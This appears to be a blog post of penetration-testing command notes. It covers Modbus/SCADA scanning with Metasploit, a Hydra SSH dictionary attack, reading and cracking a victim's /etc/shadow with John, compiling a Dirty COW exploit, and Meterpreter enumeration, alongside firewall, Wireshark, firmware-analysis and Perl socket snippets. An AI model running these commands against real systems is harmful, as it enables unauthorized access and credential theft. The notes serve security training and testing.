$ sudo nmap –script modbus-discover.nse 192.168.10.10 -p502 -Pn
Metasploit Modbus process:
sudo msfdb init
sudo msfconsole
msf6 > db_status
msf6 > search modbus
msf6 > use auxiliary/scanner/scada/modbusdetect
msf6 > set RHOSTS 192.168.10.10
msf6 > run
msf6 > use auxiliary/scanner/scada/modbus_findunitid
msf6 > set RHOSTS 192.168.10.10
msf6 > set UNIT_ID 8
msf6 > run
Hash cracking:
sudo john –format=nt /home/pentester/hashes.txt
Hydra SSH Dictionary attack:
hydra -L /home/pentester/Wordlists/Usernames.txt -P /home/pentester/Wordlists/Passwords.txt 172.10.10.10 ssh
File compile from C:
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
Unshadow passwords incase copy-paste allowed across machines:
$ cat /etc/passwd (reveal user accounts on victim and copy data)
$ touch password.txt (create local password file and paste data from clipboard)
$ cat /etc/shadow (reveal shadow file on victim and copy data)
$ touch shadow.txt (create local shadow file and paste data from clipboard)
$ unshadow password.txt shadow.txt > unshadow (unshadow passwords into ‘unshadow’ file)
$ export CPUID_DISABLE=1 (disable x86 CPU query which is a bug in John)
$ sudo john unshadow (cracking the passwords with John)
Linux firewall inbound traffic block:
sudo iptables -P INPUT DROP
Linux firewall rules check:
sudo iptables -L
Linux firewall delete all rules (flush):
sudo iptables -F
Linux firewall allow all inbound traffic:
sudo iptables -P INPUT ACCEPT
Linux firewall ACL-type passive ICMP block configuration:
sudo iptables -A INPUT -j REJECT –reject-with icmp-host-prohibited
Wireshark filtering traffic to only HTTP requests :
http.request
Wireshark filtering traffic from a specific source:
ip.src == 192.168.10.10
Wireshark filtering traffic to a specific destination:
ip.dst == 192.168.10.10
Wireshark filtering for all open ports:
tcp.flags.syn == 1 and tcp.flags.ack == 1
Wireshark filtering for any packet that has data in it and have the Push flag set:
tcp.flags.push == 1
Wireshark filtering for Modbus protocol:
tcp.port == 502
IOT firmware analysis:
sudo file firmware.bin (file type check)
sudo hexdump -c firmware.bin | more (hex trace check of the firmware image identifiers e.g. file system signatures like “Squashfs”)
sudo binwalk -e firmware.bin (extracting the file system from the firmware image and look into the files inside e.g. boardDataWW.php)
sudo python3 sources/extractor/extractor.py -b Cisco -sql 127.0.0.1 -np -nk “Firmware.zip” images (extracting the filesystem only; “-b” – Cisco brand; “-sql” – SQL server at 127.0.0.1; “-np” – no parallel operation; “-nk” – no kernel; “images” – storing the tarball in images)
sudo python3 scripts/tar2db.py -i 1 -f images/1.tar.gz (loading the contents of the filesystem of a firmware into a database and populating the object and object_to_image tables)
sudo bash scripts/makeImage.sh 1 (creating a disk image for a firmware)
sudo bash scripts/makeImage.sh 1 (creating a disk image for a firmware)
Windows information gathering
From CLI:
C:\Users\Admin\Downloads> netstat -atn (connections check)
C:\Users\Admin\Downloads> net view /all (connections check)
C:\Users\Admin\Downloads> netstat -abno | findstr 9999 (specific port check)
C:\Users\Admin\Downloads> tasklist /svc | findstr 1672 (process check; this one and the one above works well together during cross-referencing which process has an open port)
C:\Users\Admin\Downloads> ifconfig (connections check)
From Meterpreter:
meterpreter > run winenum
meterpreter > run scraper
Linux information gathering
From terminal:
$ uname -a (operating system related information)
$ lsb_release -a (operating system related information)
$ cat /etc/lsb_release -a (operating system related information)
$ lscpu (architecture information)
$ cat /proc/cpuinfo (cpu info check)
gdb -q /bin/bash (processor info gathering with debugger)
gdb-peda$ break main (break point set up at the main function of bash)
gdb-peda$ run
gdb-peda$ info registers (register info of the processor, this could be important when analysing Endianness)
gdb-peda$ nexti
gdb-peda$ info registers
gdb-peda$ x/s $rip (on 64-bit systems)
Printing files in a specified directory with Perl:
$ cat fileprint.pl
opendir(DIR,”/etc/var”);
@content=readdir(DIR);
foreach(@content)
{
print “$_\n”;
}
closedir(DIR);
Perl server script for remote connection:
$ cat server.pl
use IO::Socket;
use strict;
use warnings;
my $socket = new IO::Socket::INET (
LocalHost => ‘localhost’,
LocalPort => ‘12345’,
Proto => ‘tcp’,
Listen => 1,
Reuse => 1,
);
die “Could not create socket: $!n” unless $socket;
print “Waiting for the client to send datan”;
my $new_socket = $socket->accept();
while(<$new_socket>) {
print $_;
}
close($socket);
Perl client script for remote connection:
$ cat client.pl
use strict;
use warnings;
use IO::Socket;
my $socket = new IO::Socket::INET (
PeerAddr => ‘localhost’,
PeerPort => ‘12345’,
Proto => ‘tcp’,
);
die “Could not create socket: $!n” unless $socket;
print $socket “Hello this is socket connection!n”;
close($socket);
Curl web scraping with Perl:
$ cat perlscraper.pl
#!/usr/bin/perl -w
system(“curl -s http://192.168.10.10 &”);
print “This print function came AFTER the curl request!\n”;
Thanks for reading and as always, any feedback is most welcome.

